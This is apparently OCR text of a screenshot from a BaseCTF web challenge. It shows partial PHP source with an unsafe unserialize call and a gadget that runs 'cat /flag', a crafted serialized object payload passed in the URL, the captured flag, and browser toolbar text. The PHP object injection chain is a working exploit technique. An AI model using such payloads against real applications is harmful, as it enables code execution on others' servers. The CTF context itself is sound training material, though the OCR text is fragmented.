 *** 消息 ***
Penrose - doublespeak game
challenge.basectf.fun:26913/?ser
challenge.basectf.fun:26913/?ser=O:3:"web":2:{s:2:"kw";O:2:"re":2:{s:4:"chu0";O:3:"pwn":2:{s:4:"dusk";N;s
public function __get($name) {
if($this->dusk != "gods"){
echo "什么，你竟敢不认可?";
}
$this->over->getflag();
}
}
class Misc {
public $nothing;
public $flag;
public function getflag() {
eval("system('cat /flag');");
}
}
class Crypto {
public function __wakeup() {
echo "happy happy happy!";
}
public function getflag() {
echo "you are over!";
}
}
$ser = $_GET['ser'];
unserialize($ser);
?>
什么，你竟敢不认可?BaseCTF{abcee400-6632-4bde-99c3-9bc2adbd94c4}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://challenge.basectf.fun:26913/?ser=O:3:"web":2:{s:2:"kw";O:2:"re":2:{s:4:"chu0";O:3:"pwn":2:{s:4:"dusk";N;s:4:"over";O:4:"Mis
{s:7:"nothing";N;s:4:"flag";N;}}s:8:"nononono";s:3:"aaa";}s:2:"dt";N;}
Use POST method
MODIFY HEADER
英
11:28
2024/9/20